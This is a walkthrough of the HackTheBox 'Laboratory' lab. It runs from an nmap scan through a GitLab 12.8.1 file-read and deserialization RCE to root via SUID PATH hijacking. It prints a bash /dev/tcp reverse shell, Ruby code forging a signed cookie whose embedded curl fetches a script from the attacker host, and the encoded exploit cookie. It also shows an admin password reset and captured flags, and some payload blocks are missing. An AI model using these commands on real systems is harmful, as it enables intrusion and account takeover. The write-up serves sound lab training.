Laboratory Walkthrough | HackTheBox
| Name | Laboratory |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Base Points | 20 |
| Release Date | 14 November 2020 |
| IP | 10.10.10.216 |
Information Gathering
Starting with NMap Scan.
sudo nmap -A 10.10.10.216
Results:
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-20 06:53 EST Nmap scan report for 10.10.10.216 Host is up (0.27s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Did not follow redirect to https://laboratory.htb/ 443/tcp open ssl/http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: 400 Bad Request | ssl-cert: Subject: commonName=laboratory.htb | Subject Alternative Name: DNS:git.laboratory.htb | Not valid before: 2020-07-05T10:39:28 |_Not valid after: 2024-03-03T10:39:28 | tls-alpn: |_ http/1.1 Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Linux 2.6.32 (91%), Crestron XPanel control system (90%), ASUS RT-N56U WAP (Linux 3.4) (87%), Linux 3.1 (87%), Linux 3.16 (87%), Linux 3.2 (87%), HP P2000 G3 NAS device (87%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (87%), Adtran 424RG FTTH gateway (86%), Linux 2.6.32 - 3.1 (86%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: Host: laboratory.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 80/tcp) HOP RTT ADDRESS 1 305.56 ms 10.10.14.1 2 305.62 ms 10.10.10.216 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 60.25 seconds
From the Nmap results, I got the hostname as "laboratory.htb" which I added to my /etc/hosts.
Now I ran nmap again and got another domain i.e. git.laboratory.htb and added the same to /etc/hosts as well.
In the git subdomain, gitlab community edition was running.

I created an account and logged in through which I got the gitlab version as well i.e. 12.8.1

So, after googling about the version exploit, I found a hackerone article(here) which gave a reference on how to attack manually on it.
Taking this article as reference, I created two projects and in the first project I logged an issue with the following description.

Then I moved this issue to the second project and got the /etc/passwd file in return.

Getting the Shell
For the RCE, I created the issue with following description to get the secrets.yml file.

I did the same steps and here, I got the secret key to the target's gitlab. Now all I need is to setup a local gitlab instance and replace the SECRET_KEY_BASE with the one found above.
# Commands to setup local gitlab instance wget --content-disposition https://packages.gitlab.com/gitlab/gitlab-ce/packages/ubuntu/xenial/gitlab-ce_12.8.1-ce.0_amd64.deb/download.deb sudo dpkg -i gitlab-ce_12.8.1-ce.0_amd64.deb sudo gitlab-ctl reconfigure
Now, copy the SECRET_KEY_BASE from the secrets.yml file which we got and replace the same in the following location
/opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml
Once done, launch the gitlab CLI console.
sudo gitlab-rails console
With gitlab console up and running, I need to pass a cookie with Reverse Shell Payload so that I can spawn a reverse shell.
Payload:
# shell.sh #!bin/bash bash -i >& /dev/tcp/10.10.14.60/4242 0>&1
To transfer this payload, I used the python http.server module and then used the commands below in the gitlab console to generate a cookie.
request = ActionDispatch::Request.new(Rails.application.env_config) request.env["action_dispatch.cookies_serializer"] = :marshal cookies = request.cookie_jar erb = ERB.new("<%= `curl 10.10.14.60:8000/revShell.sh -o /tmp/revShell.sh` %>") depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new) cookies.signed[:cookie] = depr puts cookies[:cookie]
With the cookie generated, use the following command to gain the reverse shell.
curl -vvv 'https://git.laboratory.htb/users/sign_in' -b "experimentation_subject_id=BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kidyNjb2Rpbmc6VVRGLTgKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48PCgoIGBjdXJsIDEwLjEwLjE0LjYwOjgwMDAvcmV2U2hlbGwuc2ggLW8gL3RtcC9yZXZTaGVsbC5zaGAgKS50b19zKTsgX2VyYm91dAY6BkVGOg5AZW5jb2RpbmdJdToNRW5jb2RpbmcKVVRGLTgGOwpGOhNAZnJvemVuX3N0cmluZzA6DkBmaWxlbmFtZTA6DEBsaW5lbm9pADoMQG1ldGhvZDoLcmVzdWx0OglAdmFySSIMQHJlc3VsdAY7ClQ6EEBkZXByZWNhdG9ySXU6H0FjdGl2ZVN1cHBvcnQ6OkRlcHJlY2F0aW9uAAY7ClQ" -k
And on the local terminal, I got netcat listener running.
kali@kali:~$ nc -lvp 4242 listening on [any] 4242 10.10.14.60: inverse host lookup failed: Unknown host connected to [10.10.14.60] from (UNKNOWN) [10.10.14.60] 37204 git@kali:/opt/gitlab/embedded/service/service/gitlab-rails$
As I got the shell as "git", I used gitlab again here to get the username and reset it's password to check if I could get something in gitlab.
git@kali:/opt/gitlab/embedded/service/service/gitlab-rails$ gitlab-rails console -e production ... user = User.where(id: 1).first Loading production environment (Rails 6.0.2) Switch to inspect mode. user = User.where(id: 1).first #<User id:1 @dexter> user.password = 'password' user.password_confirmation = 'password' user.save!
As I got the username as "dexter" and reset it's password to "password", I logged in to gitlab.

Here I got a repository with name securedocker where I got the SSH keys for the user dexter.

Copy this SSH keys, change the permissions to 600 and login.
kali@kali:~/HackTheBox/Laboratory$ ssh -i id_rsa dexter@laboratory.htb dexter@laboratory:~$ ls user.txt dexter@laboratory:~$ cat user.txt c8d840670493291c20cc209fd4d2ebde
Privilege Escalation
I started by checking for files with SUID bit set and got one as well.
dexter@laboratory:~$ find / -perm -4000 2>/dev/null ... /usr/local/bin/docker-security ...
With this, I checked how this binary executes using ltrace and got to know that this binary is using the "chmod" command.
dexter@laboratory:/usr/local/bin$ ltrace docker-security setuid(0) setgid(0) system("chmod 700 /usr/bin/docker"chmod: changing permissions of...
This binary can be exploited by using the PATH Hijacking method.
dexter@laboratory:~$ cd /tmp dexter@laboratory:/tmp$ echo "/bin/bash" > chmod dexter@laboratory:/tmp$ chmod 777 chmod dexter@laboratory:/tmp$ export PATH=/tmp:$PATH dexter@laboratory:/tmp$ cd /usr/local/bin/ dexter@laboratory:/usr/local/bin/$ ./docker-security root@laboratory:/usr/local/bin/# whoami root root@laboratory:/usr/local/bin/# cat /root/root.txt 6771f60a869161e85cfe1808858b5b5a